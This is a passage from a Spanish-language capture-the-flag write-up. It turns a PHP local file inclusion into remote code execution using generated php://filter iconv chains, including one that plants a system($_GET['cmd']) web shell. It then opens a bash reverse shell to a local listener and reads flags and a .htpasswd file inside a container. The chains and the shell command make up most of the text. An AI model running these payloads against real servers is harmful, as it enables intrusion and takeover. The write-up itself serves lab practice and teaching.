php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
Pues la cosa no es tan fácil, hay un limitador en la longitud del parámetro.
Para que el payload sea más corto, podemos hacer que todo lo que reciba por GET con el parámetro cmd se nos ejecute en el sistema.
1
2
3
❯ python3 php_filter_chain_generator.py --chain "<?php system(\$_GET['cmd']); ?>"
[+] The following gadget chain will generate the following code : <?php system($_GET['cmd']); ?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp

Podemos enviar el payload y concatenarle &cmd=whoami, podemos ver de nuevo el usuario, tenemos un RCE más “limpio”
Cambiamos el comando por una reverse shell en bash, nos quedaría de la siguiente forma
1
&cmd=bash -c "bash -i >%26 /dev/tcp/192.168.1.84/443 0>%261"
Mandamos el payload, y conseguimos una reverse shell como www-data, pero, ¡esto no es la máquina real!
1
2
3
4
5
6
7
8
9
10
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.84] from (UNKNOWN) [192.168.1.58] 36150
www-data@0f2968a91fa3:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@0f2968a91fa3:/var/www/html$ hostname -I
hostname -I
172.17.0.2
www-data@0f2968a91fa3:/var/www/html$
En /var/www/html al ver los archivos de la web, con ls, podemos ver la 3ra flag (¿la cual es SUID?)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
www-data@0f2968a91fa3:/var/www/html$ ls -la
total 1020
drwxr-xr-x 1 root root 4096 Feb 16 04:00 .
drwxr-xr-x 1 root root 4096 Feb 15 19:03 ..
-rw-r--r-- 1 root root 45 Feb 16 00:35 .htpasswd
-rw-r--r-- 1 root root 89 Feb 15 20:38 0bfxgh0st.html
-rw-r--r-- 1 root root 115199 Feb 15 20:34 0bfxgh0st.jpg
-rw-r--r-- 1 root root 89 Feb 15 20:13 eddiedota.html
-rw-r--r-- 1 root root 245390 Feb 4 20:35 eddiedota.jpg
-r-Sr--r-- 1 root www-data 184 Feb 16 04:00 flag.txt
-rw-r--r-- 1 root root 97 Feb 15 20:33 gatogamer1155.html
-rw-r--r-- 1 root root 33411 Jan 10 2022 gatogamer1155.jpg
-rw-r--r-- 1 root root 1836 Feb 16 03:59 index.php
-rw-r--r-- 1 root root 79 Feb 15 20:46 onyx.html
-rw-r--r-- 1 root root 179707 Feb 15 20:45 onyx.jpg
-rw-r--r-- 1 root root 85 Feb 16 00:32 s4vitar.html
-rw-r--r-- 1 root root 182579 Feb 16 00:31 s4vitar.jpg
-rw-r--r-- 1 root root 83 Feb 15 21:07 txhaka.html
-rw-r--r-- 1 root root 33899 Jan 6 21:30 txhaka.jpg
-rw-r--r-- 1 root root 83 Feb 15 20:39 xdann1.html
-rw-r--r-- 1 root root 186966 Oct 21 14:44 xdann1.jpg
www-data@0f2968a91fa3:/var/www/html$ cat flag.txt
█ █▀▀ █ ▀█ █▀█ █▀▀ █▀▀
█▄▄ █▀ █ █▄ █▀▄ █▄▄ ██▄
Flag 3: HELL{LF1_F1LT7R_CH41N_G3N3R4T0R}
www-data@0f2968a91fa3:/var/www/html$
Flag 4 (HELL{CR3D3NT14LS_1N_HTP455WD_3H?})
También vemos el archivo .htpasswd, que únicamente tiene el hash del usuario beilul, pero, ¿para qué crackearlo si ya tenemos la contraseña?
1
2
3
www-data@0f2968a91fa3:/var/www/html$ cat .htpasswd
